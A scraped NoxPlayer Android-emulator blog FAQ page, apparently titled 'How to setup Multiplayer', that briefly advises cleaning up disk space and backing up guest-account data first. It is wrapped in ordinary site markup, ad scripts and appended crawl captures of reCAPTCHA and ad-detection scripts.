<p>When your available memory is not enough, you can choose to clean up disk space.</p>
<p><strong>Note: If you&#8217;re using a guest account to log in the game, please make sure that back up/import the data before you clean up disk space. Or else, all data will be not restored.</strong></p>
<p><a href="https://res09.bignox.com/moniqi-blog/en-bignox-blog/2017/11/68.png"><img loading="lazy" class="alignnone size-full wp-image-4115" src="https://res09.bignox.com/moniqi-blog/en-bignox-blog/2017/11/68.png" alt="" width="796" height="527" /></a></p>
<p>Here is the guide: <span style="color: #0000ff;"><a style="color: #0000ff;" href="https://www.bignox.com/blog/cleanupdiskspace/">Click here</a></span></p>
<p>&nbsp;</p>
<div class="post-views post-1078 entry-meta">
			<span class="post-views-icon dashicons dashicons-chart-bar"></span>
			<span class="post-views-label">Post Views: </span>
			<span class="post-views-count">70,073</span>
			</div><div class="addtoany_share_save_container addtoany_content_bottom"><div class="a2a_kit a2a_kit_size_40 addtoany_list" data-a2a-url="https://www.bignox.com/blog/how-to-setup-multiplayer/" data-a2a-title="How to setup Multiplayer"><a class="a2a_button_facebook" href="https://www.addtoany.com/add_to/facebook?linkurl=https%3A%2F%2Fwww.bignox.com%2Fblog%2Fhow-to-setup-multiplayer%2F&amp;linkname=How%20to%20setup%20Multiplayer" title="Facebook" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_twitter" href="https://www.addtoany.com/add_to/twitter?linkurl=https%3A%2F%2Fwww.bignox.com%2Fblog%2Fhow-to-setup-multiplayer%2F&amp;linkname=How%20to%20setup%20Multiplayer" title="Twitter" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_reddit" href="https://www.addtoany.com/add_to/reddit?linkurl=https%3A%2F%2Fwww.bignox.com%2Fblog%2Fhow-to-setup-multiplayer%2F&amp;linkname=How%20to%20setup%20Multiplayer" title="Reddit" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_tumblr" href="https://www.addtoany.com/add_to/tumblr?linkurl=https%3A%2F%2Fwww.bignox.com%2Fblog%2Fhow-to-setup-multiplayer%2F&amp;linkname=How%20to%20setup%20Multiplayer" title="Tumblr" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_facebook_like addtoany_special_service" data-href="https://www.bignox.com/blog/how-to-setup-multiplayer/"></a><a class="a2a_button_twitter_tweet addtoany_special_service" data-url="https://www.bignox.com/blog/how-to-setup-multiplayer/" data-text="How to setup Multiplayer"></a></div></div>					</div><!-- .entry-content -->
	</div><!-- .entry-content-wrapper -->

	<footer class="entry-footer">
		<span class="posted-on"><a href="https://www.bignox.com/blog/how-to-setup-multiplayer/" rel="bookmark"><time class="entry-date published" datetime="2017-11-08T05:41:13+00:00">11月 8, 2017</time><time class="updated" datetime="2020-04-13T09:08:40+00:00">4月 13, 2020</time></a></span><span class="byline"> <span class="author vcard"><a class="url fn n" href="https://www.bignox.com/blog/author/yangyang/">NoxPlayer</a></span></span><span class="cat-links"><a href="https://www.bignox.com/blog/category/faq/" rel="category tag">FAQ</a></span><span class="tags-links"><a href="https://www.bignox.com/blog/tag/add-emulator/" rel="tag">add emulator</a>, <a href="https://www.bignox.com/blog/tag/add-instance/" rel="tag">add instance</a>, <a href="https://www.bignox.com/blog/tag/multi-drive/" rel="tag">multi drive</a>, <a href="https://www.bignox.com/blog/tag/multi-instance/" rel="tag">Multi-instance</a>, <a href="https://www.bignox.com/blog/tag/multiplayer/" rel="tag">Multiplayer</a>, <a href="https://www.bignox.com/blog/tag/noxplayer/" rel="tag">noxplayer</a></span>	</footer><!-- .entry-footer -->

</article><!-- #post-## -->

			
	<nav class="navigation post-navigation" aria-label="文章">
		<h2 class="screen-reader-text">文章导航</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://www.bignox.com/blog/how-to-use-keyboard-mapping-to-play-android-games-on-pc/" rel="prev"><span class="meta-nav" aria-hidden="true">Previous</span> <span class="screen-reader-text">Previous post:</span> <span class="post-title">How to use keyboard mapping to play Android games on PC</span></a></div><div class="nav-next"><a href="https://www.bignox.com/blog/noxplayer-6-0-0-0-release-notes/" rel="next"><span class="meta-nav" aria-hidden="true">Next</span> <span class="screen-reader-text">Next post:</span> <span class="post-title">NoxPlayer 6.0.0.0 Release Notes</span></a></div></div>
	</nav>
			
		
		</main><!-- #main -->
	</div><!-- #primary -->

<div id="sidebar-primary" class="widget-area sidebar" role="complementary">
			<aside id="text-3" class="widget widget_text"><h2 class="widget-title">NoxPlayer Download</h2>			<div class="textwidget"><div style="text-align: center"><img width="70" height="70" “align=center” src="https://www.bignox.com/blog/wp-content/uploads/2016/12/cropped-nox_60.jpg" class="custom-logo" alt="" itemprop="Nox Emulator"/></div>
<div style="text-align:center;">
<strong>Free NoxPlayer</strong>
</div>
<div style="text-align: center;">The Best Android Emulator on Windows 10/8/7/Vista/XP and Mac Sierra 10.12/10.11...
<div style="width: 150px; height: 25px;color:white; background: rgb(85, 172, 238); text-align: center;"><a style='color:white' href="https://www.bignox.com/download/fullPackage" title="Download Nox Software">Win Download</a></div><div style="margin:-25px 0px 0px 160px; width: 150px; height: 25px; background:  rgb(227, 112, 45); text-align: center;"><a style='color:white' href="https://www.bignox.com/en/download/fullPackage/mac_fullzip" title="Mac NoxPlayer">Mac Download</a></div></div>
		</aside><aside id="block-2" class="widget widget_block"><head>
  <script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script
    async
    src="https://securepubads.g.doubleclick.net/tag/js/gpt.js"
  ></script>
  <script>
    window.googletag = window.googletag || { cmd: [] };
    googletag.cmd.push(function () {
      googletag
        .defineSlot(
          "/21960597366/ca-pub-8751640182469102-tag/player-web-blog-right-1",
          [336, 280],
          "div-gpt-ad-1712564105414-0"
        )
        .addService(window.googletag.pubads());
      googletag.pubads().enableSingleRequest();
      googletag.enableServices();
    });
  </script>
</head>
<body>
  <div
    id="div-gpt-ad-1712564105414-0"
    style="min-width: 336px; min-height: 280px"
  >
    <script>
      googletag.cmd.push(function () {
        googletag.display("div-gpt-ad-1712564105414-0");
      });
    </script>
  </div>
</body></aside><aside id="block-3" class="widget widget_block"><head>
  <script>
    window.googletag = window.googletag || { cmd: [] };
    googletag.cmd.push(function () {
      googletag
        .defineSlot(
          "/21960597366/ca-pub-8751640182469102-tag/player-web-blog-right-2",
          [336, 280],
          "div-gpt-ad-1712564205325-0"
        )
        .addService(googletag.pubads());
      googletag.pubads().enableSingleRequest();
      googletag.enableServices();
    });
  </script>
</head>
<body>
  <div
    id="div-gpt-ad-1712564205325-0"
    style="min-width: 336px; min-height: 280px"
  >
    <script>
      googletag.cmd.push(function () {
        googletag.display("div-gpt-ad-1712564205325-0");
      });
    </script>
  </div>
</body></aside><aside id="a2a_follow_widget-3" class="widget widget_a2a_follow_widget"><h2 class="widget-title">Join NoxPlayer Community</h2><div class="a2a_kit a2a_kit_size_32 a2a_follow addtoany_list" data-a2a-url="https://www.bignox.com/blog/feed/" data-a2a-title="NoxPlayer" style=""><a class="a2a_button_facebook" href="https://www.facebook.com/noxappplayer" title="Facebook" rel="noopener" target="_blank"></a><a class="a2a_button_twitter" href="https://twitter.com/NoxAppPlayer" title="Twitter" rel="noopener" target="_blank"></a><a class="a2a_button_google_plus" href="https://plus.google.com/u/0/114407690132149615717" title="Google+" rel="noopener" target="_blank"></a><a class="a2a_button_feed" href="https://www.bignox.com/blog/feed/" title="RSS Feed" rel="noopener" target="_blank"></a></div></aside><aside id="search-3" class="widget widget_search"><h2 class="widget-title">Search</h2><form role="search" method="get" class="search-form" action="https://www.bignox.com/blog/">
	      <label>
	        <span class="screen-reader-text">Search for:</span>
	        <input type="search" class="search-field" placeholder="Search&hellip;" value="" name="s" title="Search for:" />
	      </label>
	      <input type="submit" class="search-submit" value="&#xf002;" /></form></aside>	</div><!-- #sidebar-primary -->
</div><!-- .inner-wrapper --></div><!-- .container --></div><!-- #content -->
	<footer id="colophon" class="site-footer" role="contentinfo"><div class="container">    
		<div class="colophon-inner colophon-grid-2">

		    			    <div class="colophon-column">
			    	<div class="copyright">
			    		Copyright © 2022 NoxPlayer. All rights reserved.			    	</div><!-- .copyright -->
			    </div><!-- .colophon-column -->
		    
		    
		    
		    			    <div class="colophon-column">
			    	<div class="site-info">
<!--			    		-->			    	</div><!-- .site-info -->
			    </div><!-- .colophon-column -->
		    
		</div><!-- .colophon-inner -->

	    	</div><!-- .container --></footer><!-- #colophon -->
</div><!-- #page --><a href="#page" class="scrollup" id="btn-scrollup"><i class="fa fa-angle-up"></i></a>
<div class="a2a_kit a2a_kit_size_32 a2a_floating_style a2a_vertical_style" style="right:10px;top:100px;background-color:transparent;"><a class="a2a_button_facebook" href="https://www.addtoany.com/add_to/facebook?linkurl=https%3A%2F%2Fwww.bignox.com%2Fblog%2Fblog%2Fhow-to-setup-multiplayer%2F&amp;linkname=How%20to%20setup%20Multiplayer" title="Facebook" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_twitter" href="https://www.addtoany.com/add_to/twitter?linkurl=https%3A%2F%2Fwww.bignox.com%2Fblog%2Fblog%2Fhow-to-setup-multiplayer%2F&amp;linkname=How%20to%20setup%20Multiplayer" title="Twitter" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_reddit" href="https://www.addtoany.com/add_to/reddit?linkurl=https%3A%2F%2Fwww.bignox.com%2Fblog%2Fblog%2Fhow-to-setup-multiplayer%2F&amp;linkname=How%20to%20setup%20Multiplayer" title="Reddit" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_tumblr" href="https://www.addtoany.com/add_to/tumblr?linkurl=https%3A%2F%2Fwww.bignox.com%2Fblog%2Fblog%2Fhow-to-setup-multiplayer%2F&amp;linkname=How%20to%20setup%20Multiplayer" title="Tumblr" rel="nofollow noopener" target="_blank"></a></div><script type='text/javascript' src='https://www.bignox.com/blog/wp-content/themes/mediclean/js/skip-link-focus-fix.min.js?ver=20130115' id='mediclean-skip-link-focus-fix-js'></script>
<script type='text/javascript' src='https://www.bignox.com/blog/wp-content/themes/mediclean/third-party/cycle2/js/jquery.cycle2.min.js?ver=2.1.6' id='jquery-cycle2-js'></script>
<script type='text/javascript' src='https://www.bignox.com/blog/wp-content/themes/mediclean/third-party/sidr/js/jquery.sidr.min.js?ver=2.2.1' id='jquery-sidr-js'></script>
<script type='text/javascript' src='https://www.bignox.com/blog/wp-content/themes/mediclean/js/custom.min.js?ver=1.1.2' id='mediclean-custom-js'></script>
<script type='text/javascript' src='https://www.bignox.com/blog/wp-content/plugins/add-to-any/addtoany.admin.js?ver=0.1' id='addtoany-widget-init-js'></script>
</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="mQWdL8M_Ok5tQisqTyaeRQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769091475343');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://fundingchoicesmessages.google.com/f/AGSKWxWKeoR8gvGUqce5x520IaKxoTNVHAHbg0ZBHY87b5jdKVJPtSZ6rNzpkX9tMPT1Fo7JV2yKA_nVyYcSUx_1k9XrAbw2ltzUy48_WsztwQl49dWYaRors4H2M8-Rzrl4sm1qT0az7Ds39Q25HrTnklH56Ld3I5_yrmeSq72xEvaJxkWr9UpfufgdDCb0/__400x60./parseForAds./ads/xtcore./ad_iframe_/abDetector.js
body_size: -1288
content:
window['72374412-3227-454f-b7cd-90447876d84a'] = true;